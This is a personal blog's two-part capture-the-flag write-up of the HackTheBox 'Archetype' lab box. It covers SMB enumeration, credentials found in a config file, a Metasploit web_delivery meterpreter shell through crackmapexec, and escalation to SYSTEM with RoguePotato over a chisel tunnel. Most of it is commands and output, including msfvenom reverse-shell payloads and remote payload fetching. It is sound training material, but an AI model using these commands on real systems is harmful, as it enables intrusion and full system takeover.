This is just a little site for me to record and publish my musings and work. I have a variety of interests that range from infosec, lockpicking, and music to U.S. Constitutional law. I’m a molecular biologist and lawyer by educational training and an amateur in everything else.
Privilege Escalation Using Chisel and Rogue Potato – Archetype Revisited Part II
In part I, I covered getting a meterpreter shell using crackmap exec. The intended path for exploitation to System is to find a set of credentials in a file, but I’m working on my enumeration techniques so I’ll start by checking the privileges on the sql_svc account we landed on. Within a shell, we can do that by typing whoami /priv but in the meterpreter shell we can just type getprivs.
(Meterpreter 1)(C:\Windows\system32) > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilegeChecking the privileges of our user we see that we have SeImpersonatePrivilege set. With this privilege we can try one of the potato privilege attacks. The walkthrough suggests that the machine is vulnerable to JuicyPotato, but actually it’s now running windows server 2019, so it isn’t. (I did try and escalate using JuicyPotato before I realized that the system wasn’t vulnerable.) We’ll need to get Rogue Potato from here. We can use RoguePotato to send a cmd shell but I’d like to try and get it up and running with a meterpreter reverse shell. So we have to make one:
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.15 LPORT=9001 -f exe > metsh.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Since we’re already running a meterpreter shell it’s easy to get the pieces in place for the exploit. We start by uploading the RoguePotato binary:
(Meterpreter 1)(C:\temp) > lcd temp
(Meterpreter 1)(C:\temp) > lpwd
/home/htb-user/temp
(Meterpreter 1)(C:\temp) > upload RoguePotato.exe
[*] Uploading : /home/htb-user/temp/RoguePotato.exe -> RoguePotato.exe
[*] Uploaded 155.50 KiB of 155.50 KiB (100.0%): /home/htb-user/temp/RoguePotato.exe -> RoguePotato.exe
[*] Completed : /home/htb-user/temp/RoguePotato.exe -> RoguePotato.exeWe do the same with metsh.exe that we made earlier.
Port Forwards for Rogue Potato
This image taken from this incredible post explains generally what goes on in the Rogue Potato exploit. Previously, the potato exploits spoofed a port, but that was patched so the port was hardcoded. The solution was to have spoof the IP and keep the hardcoded port. The attacker’s machine listens on port 135 and forwards the ResolveOxid request to the exploit on the victim machine.

In the diagram above, you see that the attack host gets the traffic on port 135 and then forwards it to the fake oxid resolver directly. Unfortunately, this won’t work here. If we try and do this the traffic from our machine to the victim machine will be blocked by a firewall. (We’ll get “connection refused”). So what we need to do is create a tunnel between our machine and the victim machine and then send our traffic to the oxid resolver through that tunnel. To do that, we’ll use a program called chisel. We download both the chisel elf file and the exe file. You want to make sure the versions match. Next, we setup the server on our attack host.
./chisel_1.7.7_linux_amd64 server -p 8000 --reverseWhat this is doing is setting up chisel as a server on port 8000. The --reverse switch tells it that it should expect a client to connect to it. Next we need to upload the chisel.exe to the target machine. We can do this with our meterpreter shell. Make sure that we’re in the c:\temp\ folder we created earlier and we just upload the chisel file (“upload ch.exe”). We can then trigger the shell using crackmap exec. If we uploaded chisel as ch.exe in the folder c:\temp\ we can do:
$ cme mssql 10.129.95.187 -u sql_svc -p M3g4c0rp123 -X 'c:\temp\ch.exe client 10.10.14.15:8000 R:9999:localhost:9999'
MSSQL 10.129.95.187 1433 ARCHETYPE [*] Windows 10.0 Build 17763 (name:ARCHETYPE) (domain:Archetype)
MSSQL 10.129.95.187 1433 ARCHETYPE [+] Archetype\sql_svc:M3g4c0rp123 (Pwn3d!)Back in the window where we’d previously run chisel, we can see the connection occur:
$ ./chisel_1.7.7_linux_amd64 server -p 8000 --reverse
2023/06/21 18:02:26 server: Reverse tunnelling enabled
2023/06/21 18:02:26 server: Fingerprint bq48ZSNXNljK6RIOydwr6YLyXC5fK+fUq35r+v2P0h0=
2023/06/21 18:02:26 server: Listening on http://0.0.0.0:8000
2023/06/21 18:10:40 server: session#2: tun: proxy#R:9999=>localhost:9999: Listening### Start Second ListenerFinally, we need to setup SOCAT to forward the call from Rogue Potato to port 135 on our attack machine to 9999 on the attack machine (which will then forward back to the remote hoste 9999 through the chisel tunnel).
$ sudo socat tcp-listen:135,reuseaddr,fork tcp:127.0.0.1:9999
Setup to Catch the Meterpreter Shell
Use /exploit/multi/handler and set the options as follows:
[msf](Jobs:1 Agents:1) exploit(multi/handler) >> options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 8484 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
[msf](Jobs:1 Agents:1) exploit(multi/handler) >> run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.The handler is running in the background waiting to for a shell connection. All we have to do now is run Rogue Potato. Back on our session as sql_svc, we navigate to the temp directory and enter a shell.
(Meterpreter 1)(C:\temp) > shell
Process 2260 created.
Channel 9 created.
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\temp>RoguePotato.exe -r 10.10.14.15 -e "c:\temp\metsh.exe" -l 9999
RoguePotato.exe -r 10.10.14.15 -e "c:\temp\metsh.exe" -l 9999
[*] Sending stage (200774 bytes) to 10.129.95.187
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:104 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\temp\metsh.exe
[+] RoguePotato gave you the SYSTEM powerz :D
C:\temp>^C
Terminate channel 9? [y/N] y
(Meterpreter 1)(C:\temp) > bg
[*] Backgrounding session 1...
We can see that it ran successfully and got the system token. We can now list our sessions:
[msf](Jobs:2 Agents:2) exploit(multi/handler) >> sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows ARCHETYPE\sql_svc @ ARCHETYPE 10.10.14.15:4444 -> 10.129.95.187:49676 (10.129.95.187)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ ARCHETYPE 10.10.14.15:8484 -> 10.129.95.187:49697 (10.129.95.187)
And we’ve got a new sessions as NT AUTHORITY\SYSTEM!
Metasploit Shell Through CrackMapExec’s Web Deilvery Module – Archetype Revisited Part I
Archetype on HackTheBox

Archetype is a box on HacktheBox that is classified as “very easy.” It’s in the starting point so it’s meant to give introductory lessons in using SMB, MSSQL, and discovering plain text passwords. After completing the CPTS path, I decided to go back and revisit the starting point machines and see where I could try different techniques and tools to expand my knowledge of them and practice.
We start with an Nmap Scan:
$ nmap -sC -sV 10.129.53.34
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-21 13:21 BST
Nmap scan report for 10.129.53.34
Host is up (0.070s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-06-21T11:30:35
|_Not valid after: 2053-06-21T11:30:35
|_ssl-date: 2023-06-21T12:22:00+00:00; 0s from scanner time.
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h45m01s, deviation: 3h30m02s, median: 0s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-06-21T12:21:55
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows Server 2019 Standard 17763 (Windows Server 2019 Standard 6.3)
| Computer name: Archetype
| NetBIOS computer name: ARCHETYPE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-06-21T05:21:56-07:00
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.64 secondsThere’s lots of places to start here, but if there’s an SMB port open and no web port, as here, I’ll usually start by looking at what’s in the share. There’s a number of ways to do that.
SMB Enumeration and File Download
We can start with SMBclient:
$ smbclient -L //10.129.53.34
Password for [WORKGROUP\htb-user]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
SMB1 disabled -- no workgroup available
We see there is a share called “backups” that we might be ineterested in. We can login with SMBclient and get see what’s in there.
$ smbclient '\\10.129.53.34\backups'
Password for [WORKGROUP\htb-user]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Jan 20 12:20:57 2020
.. D 0 Mon Jan 20 12:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 12:23:02 2020
5056511 blocks of size 4096. 2615956 blocks available
smb: \>
We can then download this using the command download prod.dtsConfig.
We can do the same thing with SMBMap.
$ smbmap -H 10.129.53.34 -u guest
[+] IP: 10.129.53.34:445 Name: 10.129.53.34
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
backups READ ONLY
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
$ smbmap -H 10.129.53.34 -u guest -r backups
[+] IP: 10.129.53.34:445 Name: 10.129.53.34
Disk Permissions Comment
---- ----------- -------
backups READ ONLY
.\backups\*
dr--r--r-- 0 Mon Jan 20 12:20:57 2020 .
dr--r--r-- 0 Mon Jan 20 12:20:57 2020 ..
fw--w--w-- 609 Mon Jan 20 12:23:18 2020 prod.dtsConfig
Mount the \backups share
If we install cifs-utils with sudo apt install cifs-utils we can mount the share and use it.
$ sudo mount -t cifs '\\10.129.53.34\backups' /mnt/remote
Password for root@\\10.129.53.34\backups:
$ cd /mnt/remote
$ ls -la
total 8
drwxr-xr-x 2 root root 0 Jan 20 2020 .
drwxr-xr-x 3 root root 4096 Jun 21 10:58 ..
-r-xr-xr-x 1 root root 609 Jan 20 2020 prod.dtsConfig
Exposed Credentials
However we choose to get the file, we find a set of creds in it when we examine it. Incidentally, this is one of the big lessons of the starting point track. Credentials are everyhwhere. They’re in user’s notes, they’re in config files, they’re hardcoded into binaries.
$ cat prod.dtsConfig
<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
</Configuration>
</DTSConfiguration>Check Logins with CrackmapExec (CME)
The walkthrough for the box now expects you to login and fiddle with the MSSQL service to create a reverse shell. That’s great info and useful, but I wanted to see what I could do with crackmapexec and metasploit. We can do the same with much less fiddling using crackmapexec (CME). First we check services that we’d previously identified with our nmap scan: SMB, winrm, and MSSQL.
$ cme smb 10.129.53.34 -u sql_svc -p 'M3g4c0rp123'
SMB 10.129.53.34 445 ARCHETYPE [*] Windows Server 2019 Standard 17763 x64 (name:ARCHETYPE) (domain:Archetype) (signing:False) (SMBv1:True)
SMB 10.129.53.34 445 ARCHETYPE [+] Archetype\sql_svc:M3g4c0rp123
$ cme winrm 10.129.53.34 -u sql_svc -p 'M3g4c0rp123'
SMB 10.129.53.34 5985 ARCHETYPE [*] Windows 10.0 Build 17763 (name:ARCHETYPE) (domain:Archetype)
HTTP 10.129.53.34 5985 ARCHETYPE [*] http://10.129.53.34:5985/wsman
WINRM 10.129.53.34 5985 ARCHETYPE [-] Archetype\sql_svc:M3g4c0rp123
$ cme mssql 10.129.53.34 -u sql_svc -p 'M3g4c0rp123'
MSSQL 10.129.53.34 1433 ARCHETYPE [*] Windows 10.0 Build 17763 (name:ARCHETYPE) (domain:Archetype)
MSSQL 10.129.53.34 1433 ARCHETYPE [+] Archetype\sql_svc:M3g4c0rp123 (Pwn3d!)
So we can see from this that we can login with smb, we can’t login with winrm and that the account has admin privileges over the MSSQL service. (Indicated by the flag Pwn3d!)
This means that we can execute commands and very easily get a meterpreter shell going.
Meterpreter Shell Using CME and the Sql_Svc Account.
Since we’ve got admin rights over the MSSQL service, it’s very easy to execute commands and even get a reverse shell. We can get a meterpreter shell without even uploading anything onto the target system.
We can execute commands using the -X switch for example, we can get information about the target system using cme and the X switch:
$ cme mssql 10.129.53.34 -u sql_svc -p 'M3g4c0rp123' -X systeminfo
MSSQL 10.129.53.34 1433 ARCHETYPE [*] Windows 10.0 Build 17763 (name:ARCHETYPE) (domain:Archetype)
MSSQL 10.129.53.34 1433 ARCHETYPE [+] Archetype\sql_svc:M3g4c0rp123 (Pwn3d!)
MSSQL 10.129.53.34 1433 ARCHETYPE [+] Executed command via mssqlexec
MSSQL 10.129.53.34 1433 ARCHETYPE --------------------------------------------------------------------------------
MSSQL 10.129.53.34 1433 ARCHETYPE Host Name: ARCHETYPE
MSSQL 10.129.53.34 1433 ARCHETYPE OS Name: Microsoft Windows Server 2019 Standard
MSSQL 10.129.53.34 1433 ARCHETYPE OS Version: 10.0.17763 N/A Build 17763
--- <SNIP> ---
MSSQL 10.129.53.34 1433 ARCHETYPE System Type: x64-based PC
We setup to metasploit and then select the exploit/multi/script/web_delivery module and select the following commands:
set lhost <Attack IP>
set lport 4444
set payload windows/x64/meterpreter/reverse_tcp
set target 2[msf](Jobs:0 Agents:0) exploit(multi/script/web_delivery) >> optionsModule options (exploit/multi/script/web_delivery): Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses. SRVPORT 8080 yes The local port to listen on. SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated) URIPATH no The URI to use for this exploit (default is random)Payload options (windows/x64/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LHOST <ATTACK IP> yes The listen address (an interface may be specified) LPORT 4444 yes The listen portExploit target: Id Name -- ---- 2 PSH
And run the job.
[msf](Jobs:0 Agents:0) exploit(multi/script/web_delivery) >> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.15:4444
[msf](Jobs:1 Agents:0) exploit(multi/script/web_delivery) >> [*] Using URL: http://10.10.14.15:8080/F7tGbZa9SUqbMJ
[*] Server started.
[*] Run the following command on the target machine:
<SNIP>
The job starts and goes to background immediately. Basically, it’s waiting for a connection to serve up the payload. Now we run the web_delivery module on crackmapexec and use the url we were given by metasploit.
$ cme mssql 10.129.53.34 -u sql_svc -p 'M3g4c0rp123' -M web_delivery -o URL=http://10.10.14.15:8080/F7tGbZa9SUqbMJ
MSSQL 10.129.53.34 1433 ARCHETYPE [*] Windows 10.0 Build 17763 (name:ARCHETYPE) (domain:Archetype)
MSSQL 10.129.53.34 1433 ARCHETYPE [+] Archetype\sql_svc:M3g4c0rp123 (Pwn3d!)
And we get a meterpreter shell!
[msf](Jobs:1 Agents:0) exploit(multi/script/web_delivery) >> [*] 10.129.53.34 web_delivery - Delivering Payload (3738 bytes)
[*] Sending stage (200774 bytes) to 10.129.53.34
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.129.53.34:49677) at 2023-06-21 15:04:35 +0100
[msf](Jobs:1 Agents:0) exploit(multi/script/web_delivery) >> sessions -i 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\Windows\system32) >
I’ll cover escalating using Rogue Potato in Part II.
